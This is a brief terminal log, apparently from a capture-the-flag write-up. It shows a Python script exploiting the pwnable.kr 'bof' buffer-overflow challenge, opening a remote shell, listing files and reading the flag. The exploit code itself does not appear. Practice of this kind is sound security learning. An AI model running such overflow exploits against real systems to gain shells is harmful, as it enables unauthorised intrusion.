 lourcode@lourcode-ubuntu:/media/sf_ShareFolder$ python pwnablebof.py
[+] Opening connection to pwnable.kr on port 9000: Done
[*] Switching to interactive mode
$ ls
bof
bof.c
flag
log
log2
super.pl
$ cat flag
daddy, I just pwned a buFFer :)
$